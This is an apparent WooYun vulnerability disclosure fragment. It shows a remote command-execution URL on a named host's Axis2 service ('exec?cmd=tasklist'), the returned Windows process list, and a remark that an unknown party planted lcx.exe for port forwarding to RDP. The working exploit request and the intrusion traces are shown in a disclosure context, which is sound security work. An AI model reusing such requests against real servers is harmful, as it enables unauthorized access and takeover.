 aixin.scal.com.cn:8080/axis2/services/Cat/exec?cmd=tasklist
his XML file does not appear to have any style information associated with it. The document tree is shown below.
lcx 第 1 条，共 7 条
<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
▼<ns:return>
映像名称 PID 会话名 会话# 内存使用 ========================= ======== ================ =========== ============ System Idle Process 0 Services 0 24 K System 4 Services 0 1,216
smss.exe 384 Services 0 1,252 K csrss.exe 488 Services 0 5,868 K wininit.exe 532 Services 0 5,532 K csrss.exe 556 1 8,048 K winlogon.exe 612 1 6,720 K services.exe 644 Serv
11,272 K lsass.exe 660 Services 0 15,652 K lsm.exe 668 Services 0 7,960 K svchost.exe 768 Services 0 11,848 K svchost.exe 848 Services 0 9,656 K svchost.exe 928 Services 0
K svchost.exe 992 Services 0 50,460 K svchost.exe 396 Services 0 13,724 K svchost.exe 560 Services 0 20,560 K svchost.exe 832 Services 0 19,664 K svchost.exe 1104 Services
13,092 K spoolsv.exe 1236 Services 0 18,624 K klnagent.exe 1276 Services 0 40,744 K mysqld.exe 1348 Services 0 487,476 K svchost.exe 1384 Services 0 3,132 K tomcat8.exe 142
Services 0 317,524 K conhost.exe 1436 Services 0 4,636 K vmtoolsd.exe 1476 Services 0 17,548 K avp.exe 1576 Services 0 273,756 K svchost.exe 2160 Services 0 10,648 K svchos
2272 Services 0 6,636 K dllhost.exe 2344 Services 0 12,904 K msdtc.exe 2696 Services 0 9,508 K vapm.exe 640 Services 0 24,976 K unsecapp.exe 2284 Services 0 6,168 K taskhos
1896 1 7,720 K dwm.exe 3112 1 7,208 K explorer.exe 3168 1 54,492 K vmtoolsd.exe 3328 1 13,224 K avp.exe 3388 1 13,792 K jusched.exe 3420 1 12,628 K svchost.exe 3944 Service
5,120 K jucheck.exe 3780 1 12,204 K csrss.exe 4016 Console 4 7,840 K winlogon.exe 4144 Console 4 5,192 K rdpclip.exe 2960 1 16,720 K LogonUI.exe 2580 Console 4 17,832 K cmd
4976 Services 0 3,948 K conhost.exe 3708 Services 0 3,384 K lcx.exe 3500 Services 0 4,268 K cmd.exe 4484 Services 0 3,948 K conhost.exe 2552 Services 0 3,372 K lcx.exe 2604
Services 0 4,400 K csrss.exe 4392 3 7,536 K winlogon.exe 2120 3 6,580 K taskhost.exe 3232 3 7,956 K rdpclip.exe 2548 3 6,756 K dwm.exe 2324 3 6,012 K explorer.exe 2824 3 49
vmtoolsd.exe 1812 3 14,368 K avp.exe 4916 3 16,444 K jusched.exe 3872 3 13,644 K navicat.exe 1528 3 61,376 K cmd.exe 4028 Services 0 3,952 K conhost.exe 4048 Services 0 3,3
lcx.exe 3036 Services 0 4,412 K cmd.exe 3276 Services 0 3,956 K conhost.exe 5016 Services 0 3,388 K lcx.exe 4668 Services 0 4,408 K cmd.exe 4464 Services 0 3,956 K conhost.
3436 Services 0 3,384 K lcx.exe 4188 Services 0 4,408 K cmd.exe 4796 Services 0 3,960 K conhost.exe 2024 Services 0 3,384 K lcx.exe 4764 Services 0 4,412 K cmd.exe 4600 Serv
0 3,952 K conhost.exe 944 Services 0 3,376 K lcx.exe 4088 Services 0 4,412 K WmiPrvSE.exe 1936 Services 0 8,732 K tasklist.exe 2536 Services 0 5,900 K conhost.exe 3376 Serv
3,020 K
这个不知道是谁传上去的，这东西是用作端口转发用的，估计是想外网连3389
</ns:return>
</ns:execResponse>
www.wooyun.org